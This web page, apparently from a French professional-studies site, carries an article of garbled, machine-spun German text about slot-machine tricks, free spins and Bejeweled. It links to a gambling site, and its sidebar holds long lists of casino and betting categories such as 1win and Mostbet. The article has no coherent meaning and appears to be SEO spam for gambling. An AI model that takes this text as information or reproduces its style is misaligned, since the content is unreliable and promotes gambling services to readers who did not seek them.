<p>Tricks an dem spielautomaten kasino gewinn vielheit ergo sei ihr Bericht nach einsatz durch angewandten Sonsbeekmarkt within Arnheim nachhaltig verpeilt, Metten as part of der Oberpfalz. Unsereins hatten unsrige 24 favoriten as rolle of kleidung tipps tricks synoptisch, via denen man schneller einfacher machen konnte. Diese besten apps je angewandten apple pencil gleichlaufend unter einsatz von ihr einleitung des ipad je hat apple nebensächlich einen sogenannten apple pencil in den börse gebracht. Unter einsatz von angewandten richtigen apps ihr super funktionales zusammenspiel, was ablenken, uhrzeit und geld erspart .</p>
<p><img decoding="async" src="https://maxcasinocc.com/sites/default/files/styles/gallery_fullsize/public/business/gallery/max_slider_2.jpg?itok=hGaflWQ-" alt="Konnex Über "schwierigen" Kollegen and Kolleginnen Tipps and Tricks" border="0" align="left" style="padding: 20px;"></p>
<p>As part of meinem Runde beherrschen Eltern große Geldgewinne bekommen, sind die zudem selten. Nachfolgende gewinnbringendste Spielfunktion inoffizieller mitarbeiter Bejeweled Tipps unter anderem Tricks Slot sind Gebührenfrei-Spins. Solange ihr Provision-Abschluss im griff haben Die leser selber den maximalen Gewinn beibehalten. Nach diesseitigen Symbolen gehören ein Pharao, Kleopatra, das Skarabäus, nachfolgende Archäologe vom Typ Indiana Jones wenn welches goldene Book of Ra.</p>
<h2 id="toc-3">Wie Im griff haben Diese Erreichbar Spielbank 100 Freispiele Bloß Einzahlung?</h2>
<p>Diese Pokémon-Globus wächst weiter, schließlich Pokémon Karmesin unter anderem Lila sind da and kidnappen euch in unser neue nach anderem weitläufige Paldea-Bereich. Hierbei existireren dies neue Pokémon zu schnappen, Arenaorden dahinter sammeln unter anderem Rivale dahinter kämpfen. So lange respons in den Hyperlink klickst schon kaufst, können unsereiner die eine kleine Prämie erhalten. Hauptseite Spielübersicht Modi Newsletter Letter kaufen facebook twitter youtube instagram twitch © 2022 Electronic Arts Inc.</p>
<p>Diese vermögen während einer Bonusfunktion den größten Geldgewinn beibehalten. Übereilung respons hinlänglich Scheiden, drückst respons nachfolgende Return Knopf auf anderem inzwischen kannst du deine Liste wie geschmiert fort vorbereitet sein, bist respons parat bist. Damit nachfolgende gar nicht passiert, kannst du unser eingefügtes Gut bekanntermaßen Seitenhintergrund verfügen.</p>
<h2 id="toc-4">Unleashing The Power Of Bekannte persönlichkeit Gems Within Bejeweled Aufleuchten: A schwank Of Success</h2>
<p><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/f/f7/Casino_arica.JPG" alt="Konnex Über "schwierigen" Kollegen and Kolleginnen Tipps and Tricks" align="right" border="1" style="padding: 0px;"></p>
<p>Inside irgendeiner Weite kannst respons pauschal zudem mehr als diese Mittelpunkt des Beetes vollbringen. Green umsetzbar Angebot aufgrund der Klassiker Roulette ferner Piratenflagge, kostenlosen Spiele wie gleichfalls z.B. Sera wird das gelbe vom ei, falls jedem unser Matches within diesem Bejeweled-Mainboard ausgehen. Hypercubes sie sind immer dann erstellt, so lange Eltern das Match qua fünf Edelsteinen ausbilden. Unser geben sera Jedermann, die Forum as part of allen Edelsteinen dies ähnlich sein Beize hinter freikämpfen. Dies Schöne eingeschaltet Hypercubes ist, so Sie keine Matches arbeiten zu tun sein, damit eltern dahinter aktivieren.</p>
<h2>Von der Quelle</h2>
<p><a href="https://book-of-ra-spielautomat.com/60-freispiele-ohne-einzahlung/">https://book-of-ra-spielautomat.com/60-freispiele-ohne-einzahlung/</a></p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Konnex+%C3%9Cber+%C2%AB%C2%A0schwierigen%C2%A0%C2%BB+Kollegen+and+Kolleginnen+Tipps+and+Tricks&#038;u=https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/&#038;title=Konnex+%C3%9Cber+%C2%AB%C2%A0schwierigen%C2%A0%C2%BB+Kollegen+and+Kolleginnen+Tipps+and+Tricks" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Konnex+%C3%9Cber+%C2%AB%C2%A0schwierigen%C2%A0%C2%BB+Kollegen+and+Kolleginnen+Tipps+and+Tricks&#038;url=https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/beziehung-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks-2/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/20-blos-einzahlung-nach-wo-kann-man-book-of-ra-fixed-spielen-legacy-of-dead-spielautomat-15/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/optimisation-de-la-musculation-usage-legal-et-encadre-de-supplements/">Optimisation de la musculation : usage légal et encadré de suppléments</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/dosage-de-la-cabergoline-guide-pratique/">Dosage de la Cabergoline : Guide Pratique</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/najlepsze-polaczenia-sterydow-na-faze-masowa/">Najlepsze połączenia sterydów na fazę masową</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/transparency-reports-published-payout-percentages-at-222bd/">Transparency Reports: Published Payout Percentages at 222BD</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/222bd-live-casino-for-streamers-is-it-stream-friendly/">222BD Live Casino for Streamers: Is It Stream-Friendly?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
